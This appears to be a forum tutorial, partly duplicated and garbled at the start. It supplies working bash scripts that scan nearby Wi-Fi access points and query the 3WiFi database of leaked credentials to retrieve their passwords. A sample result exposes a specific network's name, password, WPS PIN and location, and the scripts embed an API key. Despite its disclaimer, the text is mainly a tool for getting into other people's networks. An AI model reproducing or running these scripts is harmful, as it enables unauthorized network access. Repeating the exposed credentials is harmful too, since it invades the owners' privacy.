Hello all,
PS: This article is presented for informational purposes only and does not constitute a call to action. All information is aimed at protecting readers from illegal actions.
Today we will look at a very interesting method that allows you to check all wireless access points within range for their presence in the 3WiFi database.
And copy into it:
Before running the script, you should specify the name of our wireless interface. You can find it out using the command:
We enter it in the line below (instead of wlan0 ):
Other settings - number of scans :
Now we run our script with the command:
You will see something like the following:

If after the line that starts with Trying ... nothing is displayed , then the tested access point is not present in the 3WiFi database.
If the access point is found , the following information will be displayed:
Where essid is the name of the access point, and key is the password for it. That is, the previous line says that for the BURAPA access point , the password for connecting to Wi-Fi is 0840446924.
If an error like this occurs:
This means that the previous access point was not checked, but you can restart the scan, or manually check the missed access points on the 3WiFi website.
Second run:



Now we create the file 3wifi-file.sh :
When you have access to the Internet, start it with the command:
Now it remains to wait for the end of the script

If you are going to run airodump-ng again, then clear the files that were created earlier (otherwise the program 3wifi-file.sh will reuse the old ones). This can be done with the command
PS: This article is presented for informational purposes only and does not constitute a call to action. All information is aimed at protecting readers from illegal actions.
Today we will look at a very interesting method that allows you to check all wireless access points within range for their presence in the 3WiFi database.
If you are using Linux with any Wi-Fi card, then this method is perfect for you.An important point: we need an internet connection - since we are using an online database. But what is important, during scanning, the Wi-Fi connection will not be dropped. That is, 1 adapter is enough, which will scan and at the same time be connected to the Internet.
Instructions
- Create a file 3wifi.sh :
Bash:
gedit 3wifi.sh
Code:
#!/bin/bash
IFACE='wlan0'
SCAN_ATTEMPTS=4
API_KEY='23ZRA8UBSLsdhbdJMp7IpbbsrDFDLuBC'
TMP_FILE='/tmp/scan_results.txt'
rm $TMP_FILE 2>/dev/null
for (( i=1; i<=$SCAN_ATTEMPTS; i=i+1 )); do
echo "Scan #: $i"
FOUND="$( sudo iw dev $IFACE scan | grep -E '^BSS' | grep -E -o '[0-9a-z:]{17}' )"
echo "$FOUND" >> /tmp/scan_results.txt
echo 'Found APs: ' `echo "$FOUND" | wc -l`
done
UNIQUE="$( cat $TMP_FILE | sort | uniq )"
echo '==================='
echo "Unique APs: "`echo "$UNIQUE" | wc -l`
echo "$UNIQUE" | while read -r line ; do
echo "Trying $line...";
echo -e "\033[0;32m`curl -s 'http://3wifi.stascorp.com/api/apiquery?key='$API_KEY'&bssid='$line`\e[0m" | grep -E -v ':\[\]';
sleep 15;
doneBefore running the script, you should specify the name of our wireless interface. You can find it out using the command:
Bash:
iw dev
Bash:
IFACE = 'wlan0'
Bash:
SCAN_ATTEMPTS=4Setting up the API 3WiFi service key:The default is 4, but you can choose a different value . The higher the number of scans, the less likely it is to miss wireless networks - especially if you move the wireless card around the room.
Code:
API_KEY='23ZRA8UBSLsdhbdJMp7IpbbsrDFDLuBC'Now we run our script with the command:
Bash:
sudo bash 3wifi.shIf after the line that starts with Trying ... nothing is displayed , then the tested access point is not present in the 3WiFi database.
If the access point is found , the following information will be displayed:
JSON:
{"result":true,"data":{"D8:FB:5E:4D:47:82":[{"time":"2019-07-01 18:53:43","bssid":"D8:FB:5E:4D:47:82","essid":"BURAPA","sec":"WPA\/WPA2","key":"0840446924","wps":"12345670","lat":12.52412224,"lon":99.97179413}]},"time":0.012100219726562}If an error like this occurs:
JSON:
{"result":false,"error":"cooldown","time":0.0015487670898438}This means that the previous access point was not checked, but you can restart the scan, or manually check the missed access points on the 3WiFi website.
Second run:
Bonus
Let's consider another option, when there is only one Wi-Fi card, but it supports monitor mode . In this case, you can scan the networks with airodump-ng .After the scan is finished, you can connect to the Internet and check the online database.During scanning, the wireless adapter must be in monitor mode and therefore cannot be connected to the Internet. Therefore, the scanned data can be saved to a file after verification.
- So, we transfer the interface to monitor mode (replace INTERFACE with the name of your wireless interface):
Bash:
sudo ip link set INTERFACE down
sudo iw INTERFACE set monitor control
sudo ip link set INTERFACE up- And run airodump-ng (specify your interface name instead of INTERFACE):
Now we create the file 3wifi-file.sh :
Bash:
gedit 3wifi-file.sh
Code:
#!/bin/bash
API_KEY='23ZRA8UBSLsdhbdJMp7IpbbsrDFDLuBC'
FILE='/tmp/3wifi-01.csv'
while read -r line ; do
BSSID=`echo $line | awk '{print $1}' | sed 's/,//'`
ESSID=`echo $line | awk -F"," '{print $14}' | sed 's/ //'`
echo "Trying $BSSID $ESSID"
echo -e "\033[0;32m`curl -s 'http://3wifi.stascorp.com/api/apiquery?key='$API_KEY'&bssid='$BSSID`\e[0m" | grep -E -v ':\[\]'
sleep 15
done < <(grep -E '([A-Za-z0-9._: @\(\)\\=\[\{\}\"%;-]+,){14}' $FILE)When you have access to the Internet, start it with the command:
Bash:
bash 3wifi-file.shIf you are going to run airodump-ng again, then clear the files that were created earlier (otherwise the program 3wifi-file.sh will reuse the old ones). This can be done with the command
Bash:
sudo rm /tmp/3wifi*